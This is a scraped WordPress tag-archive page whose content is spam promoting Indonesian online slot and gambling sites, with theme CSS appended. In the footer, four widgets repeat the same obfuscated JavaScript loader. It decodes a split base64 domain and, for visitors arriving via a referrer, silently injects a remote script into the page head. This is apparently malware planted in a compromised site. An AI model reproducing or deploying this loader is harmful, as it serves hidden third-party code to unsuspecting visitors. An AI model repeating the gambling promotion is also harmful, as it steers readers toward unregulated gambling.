%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-coaching-block-style-css' href='https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/css/blocks.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/css/bootstrap.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-coaching-basic-style-css' href='https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/style.css?ver=0.6.4' type='text/css' media='all' />
<style id='learnpress-coaching-basic-style-inline-css' type='text/css'>

		body{
		    color:!important;
		    font-family: ;
		    font-size: px;
		}
		p,span{
		    color:!important;
		    font-family: ;
		    font-size: px;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
	
.primary-navigation ul ul a:hover, #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon, #slider .more-btn a, #about h3:before, #about .more-btn a, .footer-wp h3:after, .woocommerce a.button, .footer-wp input[type="submit"], .footer-wp button, #sidebar button, .metabox i:before, .postbtn a, .tags a:hover, .nav-next a:hover, .nav-previous a:hover, #comments input[type="submit"].submit, #comments a.comment-reply-link, .bradcrumbs a, .bradcrumbs span, .woocommerce button.button, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce button.button.alt, nav.woocommerce-MyAccount-navigation ul li, .woocommerce span.onsale, .woocommerce a.added_to_cart, #sidebar ul li:before, #slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover, .woocommerce #respond input#submit, .pagination .current, .pagination a:hover, .postbtn:hover i, .woocommerce nav.woocommerce-pagination ul li a, #sidebar input[type="submit"], #sidebar input[type="submit"]:hover, .widget_calendar tbody a, .footer-wp .tagcloud a:hover, .page-links .post-page-numbers.current span, .page-content .read-moresec a.button, input[type="submit"], .single-post-page .category a, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}.free-btn{background: ;}#header{background: ;}.top-header .mail i, .top-header .time i, .social-icons i:hover, .location i, .call i, .footer-wp h3, .footer-wp li a:hover, .metabox a:hover, #sidebar ul li a:hover, td.product-name a:hover, .blog-section h2 a:hover, .footer-wp a.rsswidget, input[type="search"]{color: ;}#scrollbutton i, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {border-color: !important;}.page-content .read-moresec a.button, input[type="search"], .wp-block-woocommerce-empty-cart-block .wp-block-button a {border-color: ;}#scrollbutton i, .copyright-wrapper, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {background-color: !important;}
	@media screen and (max-width:1000px) {
		.toggle-menu i{color:  !important;} }.top-header{background: linear-gradient( 90deg,   78%, transparent 10%);}
	@media screen and (max-width:720px) {
		.top-header{background: ;} }.primary-navigation ul ul a, #slider .more-btn a:hover, #about .more-btn a:hover, .postbtn:hover a, .nav-previous a, .nav-next a, #comments input[type="submit"].submit:hover, #sidebar button:hover, .footer-wp button:hover, .bradcrumbs a:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce .product a.button:hover, input#submit:hover, .woocommerce #respond input#submit:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .page-links a:hover, .page-content .read-moresec a.button:hover, input[type="submit"]:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .content_box .tag-test-tag .wp-block-tag-cloud a:hover, #sidebar .tagcloud a:hover, .single-post-page .category a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{background-color: ;}.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{background-color: !important;}.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{border-color: !important;}a, a:hover, .new-text p a, .pagination .current, .pagination a, .category span, .tags, td.product-name a, .woocommerce .quantity .qty, #sidebar .wp-block-latest-comments li a:hover, .woocommerce nav.woocommerce-pagination ul li a, .page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span{color: ;}.wp-block-button__link{color: !important;}.woocommerce .quantity .qty, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a, .wp-block-button__link, .page-content .read-moresec a.button:hover{border-color: ;}body{max-width: 100%;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .more-btn {text-align:left; left:15%; right:50%;}#site-navigation li a{color:#fff;} .primary-navigation ul ul a{color:#fff !important;} #slider img{opacity:0.9}#slider .inner_carousel h1{color: ;}#slider .inner_carousel p{color: ;}#slider .more-btn a{color: ;}#slider .more-btn a{background-color: ;}.copyright-wrapper{text-align: ;}
	@media screen and (max-width:575px) {
		.copyright-wrapper{text-align: center;} }.copyright-wrapper{padding-top: px !important; padding-bottom: px !important;}.footer-wp{background-color: ;}.footer-wp{background-attachment: scroll;}.footer-wp{background-position: center center!important;}.footer-wp h3{font-size: px;}.footer-wp h3{text-transform: Capitalize;}.footer-wp h3{letter-spacing: px;.footer-wp h3, .footer-wp .wp-block-heading{font-weight: 500;}.footer-wp{padding: px !important;}.copyright-wrapper p, .copyright-wrapper a{font-size: 15px;}.footer-wp h3, .footer-wp .wp-block-search .wp-block-search__label{text-align: left;}.footer-wp .widget,.footer-wp caption{text-align: left;}#scrollbutton i{border-radius: px;}#scrollbutton i{font-size: 22px;}#scrollbutton i{padding-top: 12px; padding-bottom: 12px;}#scrollbutton i{padding-left: 17px; padding-right: 17px;}.blog-section .mainbox .new-text p:nth-of-type(1)::first-letter {display: none;}.postbtn a{font-size: px !important;}.postbtn a{text-transform: capitalize;}.postbtn a{font-weight: 600;}.postbtn a, #comments input[type="submit"].submit{padding-top: px; padding-bottom: px;}.postbtn a, #comments input[type="submit"].submit{padding-left: px; padding-right: px;}.postbtn a, #comments input[type="submit"].submit,.postbtn a:hover{border-radius: px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}.dot-1, .dot-2, .dot-3{}{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top: 15px; padding-bottom: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-left: 15px; padding-right: 15px;}.woocommerce ul.products li.product .button, a.checkout-button.button.alt.wc-forward,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 6px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 5px 5px 5px #eee;}.woocommerce span.onsale{padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; display:inline-block;}.woocommerce span.onsale {border-radius: 6px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}@media screen and (max-width:575px) {.metabox .entry-date{display:inline-block;} }@media screen and (max-width:575px) {.metabox .entry-author{display:inline-block;} }@media screen and (max-width:575px) {.metabox .entry-comments{display:inline-block;} }@media screen and (max-width:575px) {.metabox .entry-time{display:inline-block;} }#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#scrollbutton i{display:block;} }@media screen and (max-width:575px){.frame{display:none;} }@media screen and (max-width:575px) {.search-cat-box{display:block;} }@media screen and (max-width:575px) {.login-box{display:block;} }.primary-navigation a, .primary-navigation ul li a{font-size: 14px;}.primary-navigation li{padding-top: px;padding-bottom: px;}.primary-navigation li{padding-left: px;padding-right: px;}.primary-navigation a, .primary-navigation ul li a{text-transform: capitalize;}.primary-navigation a, .primary-navigation ul li a{font-weight: 500;}#slider img{height: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}#slider{background-color: 1;}#comments textarea{width: %;}.box-image img, .content_box img{border-radius: 0%;}.box-image img, .content_box img{box-shadow: 0px 0px 0px #b5b5b5;}.feature-box img{border-radius: 0%;}.feature-box img{box-shadow: 0px 0px 0px #b5b5b5;}.type-post .category ul li a{color: ;}.type-post .category ul li a:hover{color: ;}.logo h1, .site-title a, .logo .site-title a{font-size: 38px;}p.site-description{font-size: 19px;}.logo{padding: px !important;}.social-icons i{font-size: 13px;}.toggle-menu i{color:  !important;}.primary-navigation a, .primary-navigation ul li a{color:  !important;}.primary-navigation ul.sub-menu a, .primary-navigation ul.sub-menu li a{color:  !important;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation a:hover, .primary-navigation ul.sub-menu li a:hover{color:  !important;}.primary-navigation ul.sub-menu li a{background-color: ;}.primary-navigation ul.sub-menu li a:hover{background-color: ;}.logo h1 a, .logo p.site-title a{color:  !important;}.logo p.site-description{color:  !important;}.logo{margin: px ;}
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/css/fontawesome-all.css?ver=0.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.oneaudio.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oneaudio.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/custom.js?ver=6.6.1" id="learnpress-coaching-custom-scripts-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.oneaudio.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oneaudio.cc/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oneaudio.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
</head>
<body class="archive tag tag-slot-gacor-hari-ini tag-46 wp-embed-responsive">
      <header role="banner" class="header-box">
    <a class="screen-reader-text skip-link" href="#skip_content">Skip to content</a>
        <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-12"></div>
        <div class="col-lg-4 col-md-6 align-self-center">
                  </div>
        <div class="col-lg-5 col-md-6 align-self-center">
                  </div>
      </div>
    </div>
    <div id="header">
      <div class="menu-header py-2">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-md-8 col-9 align-self-center">
              <div class="logo pb-md-0 align-self-center">
                <div class="row">
                  <div class="col-lg-12 col-md-12  ">
                                      </div>
                  <div class="col-lg-12 col-md-12 ">
                                                                                                                <p class="site-title"><a href="https://www.oneaudio.cc/" rel="home">oneaudio</a></p>
                                                                                                                                                  </div>
                </div>
              </div>
            </div>
            <div class="col-lg-7 col-md-4 col-3 align-self-center close-sticky ">
              <div class="toggle-menu responsive-menu">
                <button role="tab" onclick="learnpress_coaching_menu_open()" class="mobiletoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span>
                </button>
              </div>
              <div id="navbar-header text-center" class="menu-brand primary-nav">
                <nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Primary Menu">
                  <div class="main-menu-navigation clearfix"><ul>
<li class="page_item page-item-2"><a href="https://www.oneaudio.cc/sample-page/">Sample Page</a></li>
</ul></div>
                </nav>
                <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="learnpress_coaching_menu_close()"><i class="fas fa-times"></i>
                  <span class="screen-reader-text">Close Menu</span></a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
<main role="main" id="skip_content">
    <div class="container">
                    <div class="row">
                <div class="col-lg-8 col-md-8 blog-section"">
                                        <h1 class="page-title">Tag: <span>slot gacor hari ini</span></h1>   
                    

<article id="post-82" class="inner-service post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-arcade category-judi-bola category-judi-online category-live-casino category-poker-online category-slot-gacor category-slot-online tag-daftar-slot tag-judi-online tag-judi-slot-online tag-situs-judi-online tag-situs-slot tag-slot tag-slot-deposit-pulsa tag-slot-gacor tag-slot-gacor-hari-ini tag-slot-online tag-slot-online-gacor tag-slot-pulsa tag-slot88 tag-slot88-gacor tag-slot88-online">
  <div class="layout2">
          <div class="box-image">
        <img width="291" height="173" src="https://www.oneaudio.cc/wp-content/uploads/2022/09/pragmatic.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Slot Online Pragmatic" decoding="async" fetchpriority="high" />      </div>
        <div class="mainbox p-4">
      <h2><a href="https://www.oneaudio.cc/slot-online-pragmatic-deposit-uang-asli/" title="Slot Online Pragmatic Deposit Uang Asli">Slot Online Pragmatic Deposit Uang Asli<span class="screen-reader-text">Slot Online Pragmatic Deposit Uang Asli</span></a></h2>
              <div class="metabox mb-3">
                      <span class="entry-date me-1"><i class="far fa-calendar-alt me-1"></i> <a href="https://www.oneaudio.cc/2022/09/17/">September 17, 2022<span class="screen-reader-text">September 17, 2022</span></a><span class="ms-2">|</span></span>
                                <span class="entry-author mx-1"><i class="fas fa-user me-1"></i> <a href="https://www.oneaudio.cc/author/seatengen/">seatengen<span class="screen-reader-text">Slot Online Pragmatic Deposit Uang Asli</span></a><span class="ms-2">|</span></span>
                                <span class="entry-comments mx-1"><i class="fas fa-comments me-1"></i> 0 Comment<span class="ms-2">|</span></span>
                                <span class="entry-time mx-1"><i class="fas fa-clock me-1"></i> 8:01 pm</span>
                            </div>
            <div class="new-text">
        <p>
                                    Slot Online Pragmatic Deposit Uang Asli &#8211; Proses lakukan deposit dan withdraw biasanya yang di tawarkan yaitu melalui transfer bank maupun dompet digital. Namun terdapat berbagai agen game slot yang [...]                              </p>
      </div>
              <div class="postbtn mt-4 text-start">
          <a href="https://www.oneaudio.cc/slot-online-pragmatic-deposit-uang-asli/">View More<i class="fas fa-long-arrow-alt-right me-0 py-0 px-2"></i><span class="screen-reader-text">View More</span></a>
        </div>
          </div>
  </div>
</article>                                                                        <div class="navigation">
                                                            </div>
                                                            </div>
                <div class="col-lg-4 col-md-4""><div id="sidebar">    
    <aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.oneaudio.cc/situs-slot-gacor-playstar-dengan-lisensi-resmi/">Situs Slot Gacor Playstar dengan Lisensi Resmi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.oneaudio.cc/kumpulan-game-slot-spadegaming-terpercaya-pasti-bayar/">Kumpulan Game Slot Spadegaming Terpercaya Pasti Bayar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.oneaudio.cc/agen-slot-terbaik-pragmatic-memberikan-garansi-kepastian-bayar/">Agen Slot Terbaik Pragmatic Memberikan Garansi Kepastian Bayar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.oneaudio.cc/website-resmi-fachai-mudah-akses-melalui-handphone/">Website Resmi Fachai Mudah Akses Melalui Handphone</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.oneaudio.cc/platform-resmi-microgaming-main-slot-gampang-menang/">Platform Resmi Microgaming Main Slot Gampang Menang</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categories">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.oneaudio.cc/category/judi-arcade/">judi arcade</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.oneaudio.cc/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oneaudio.cc/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oneaudio.cc/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oneaudio.cc/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.oneaudio.cc/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.oneaudio.cc/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.oneaudio.cc/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.oneaudio.cc/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div></div>
</aside>  
</div></div>
            </div>
            </div>
</main>

<div class="clearfix"></div>
                <a href="#" id="scrollbutton"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Back to Top</span></a>
    <footer role="contentinfo">
            <aside id="sidebar-footer" class="footer-wp p-4" role="complementary">
        <div class="container">
            <div class="row">
                                    <div class="sidebar-column col-md-3">
                        <aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                 
                                    <div class="sidebar-column col-md-3">
                        <aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                 
                                    <div class="sidebar-column col-md-3">
                        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                 
                                    <div class="sidebar-column col-md-3">
                        <aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                            </div>
        </div>
    </aside>
        	<div class="copyright-wrapper py-3 px-0">
        <div class="container">
            <p><a href=https://www.buywptemplates.com/products/free-coaching-wordpress-template target='_blank'>LearnPress Coaching WordPress Theme </a> By Buywptemplate</p>
            <div class="d-flex justify-content-center align-items-center gap-3 mt-2">
                                                   
                   
                                
            </div>   
        </div>
        <div class="clear"></div>
    </div>
    </footer>
    
<script type="text/javascript" src="https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/tether.js?ver=6.6.1" id="tether-js-js"></script>
<script type="text/javascript" src="https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/bootstrap.js?ver=6.6.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/jquery.superfish.js?ver=6.6.1" id="jquery-superfish-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/style.css?ver=0.6.4
body_size: 11821
content:
/*
Theme Name: LearnPress Coaching
Theme URI: https://www.buywptemplates.com/products/free-coaching-wordpress-template
Author: Buywptemplates
Author URI: https://www.buywptemplates.com
Description: LearnPress Coaching is a beautiful and modern WordPress theme. It is a multipurpose theme ideal for corporate, business, health coach, life coaching, education theme, learning management system, tutor, wellness coach, religious and spiritual preacher, motivational speaker websites. A branding website is very important for any mentor or coach. This theme will help you achieve milestones. It is loaded with numerous features and options. It has a lot of header layout options. With a responsive and minimal design your website will look awesome on any device. It has full support for WooCommerce. Drag and drop page builder is available to easily create pages. You can change layout, colours and style, and customize your website as you like. It comes with RTL support and can be translated into any language you want. Also, it comes with demo importer which can install demo data in just one click. It takes care of your website’s SEO and makes it rank soon on major search engines like Google. The powerful Live Customizer lets you design your blog website. It has 800+ Google Fonts to choose from. Custom styled Trending Posts widget makes your visitors spend more time on your site. Built-in beautifully styled related posts module is also available. Demo: https://demos.buywptemplates.com/bwt-coaching-pro/
Requires at least: 5.0
Tested up to: 6.6
Requires PHP: 7.2
Version: 0.6.4
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gps-3.0.html
Text Domain: learnpress-coaching
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, flexible-header, wide-blocks, block-styles, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support, education, e-commerce, portfolio
*/

*, button.product-btn:focus{
  outline:none;
  margin:0;
  padding:0;
}
html{
  overflow-x: hidden;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:14px;
  color:#a5aeb8;
  font-family: 'Roboto', sans-serif;
  overflow-x: hidden;
  position: static !important;
}
img{
  border:none;
  height:auto;
}
section img, img, .wp-caption{
